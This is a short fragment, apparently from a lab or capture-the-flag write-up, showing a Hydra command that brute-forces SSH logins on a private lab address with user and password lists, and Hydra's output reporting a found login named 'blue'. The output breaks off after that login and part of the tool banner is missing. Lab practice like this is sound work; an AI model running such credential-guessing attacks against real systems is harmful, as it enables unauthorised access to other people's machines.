 ❯ hydra -L user.txt -P passlist.txt ssh://10.10.1.156
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or
and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-11-13 14:46:27
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 154 login tries (l:2/p:77), ~10 tries per task
[DATA] attacking ssh://10.10.1.156:22/
[STATUS] 117.00 tries/min, 117 tries in 00:01h, 38 to do in 00:01h, 15 active
[22][ssh] host: 10.10.1.156   login: blue   password: